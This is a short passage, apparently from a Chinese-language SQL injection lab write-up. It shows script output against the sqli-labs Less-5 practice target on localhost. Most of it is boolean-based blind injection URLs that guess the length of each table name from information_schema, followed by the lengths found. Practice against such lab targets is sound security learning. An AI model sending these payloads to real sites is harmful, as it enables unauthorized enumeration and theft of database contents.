 开始猜解每一个表名长度
[!] 6>>http://127.0.0.1/sqlilabs/Less-5/?id=1'and 6=length((select table_name from information_schema.tables where table_schema=da
tabase() limit 0,1 ))--+
[!] 8>>http://127.0.0.1/sqlilabs/Less-5/?id=1'and 8=length((select table_name from information_schema.tables where table_schema=da
tabase() limit 1,1 ))--+
[!] 7>>http://127.0.0.1/sqlilabs/Less-5/?id=1'and 7=length((select table_name from information_schema.tables where table_schema=da
tabase() limit 2,1 ))--+
[!] 5>>http://127.0.0.1/sqlilabs/Less-5/?id=1'and 5=length((select table_name from information_schema.tables where table_schema=da
tabase() limit 3,1 ))--+
猜解结束第1个表名长度分别为：6
猜解结束第2个表名长度分别为：8
猜解结束第3个表名长度分别为：7
猜解结束第4个表名长度分别为：5
猜解各个表名长度结束